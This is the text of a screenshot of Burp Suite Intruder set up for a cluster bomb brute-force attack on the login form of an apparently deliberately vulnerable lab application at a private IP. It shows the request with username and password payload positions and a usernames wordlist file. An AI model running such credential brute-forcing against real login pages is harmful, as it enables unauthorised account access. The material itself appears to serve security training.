 1 2 3 4 (genmon)XXX 15:40
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack Start attack
Target http://192.168.1.105 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.105/vulnerabilities/brute/?username=admin&password=user&Login=Login
9 Cookie: PHPSESSID=ja8t48rp07ofs6qselmtcp6lu2; security=medium
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 2 highlights 2 payload positions Length: 561
Payloads
Payload position: 1 - user
Payload type: Runtime file
Payload count: 13 (approx)
Request count: 208 (approx)
Payload configuration
This payload type lets you configure a file from which to read payload strings at
runtime.
Select file ... /home/karthick/Downloads/usernames.txt
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payloads
Resource pool
Settings
Event log (1) All issues Memory: 235.1MB Disabled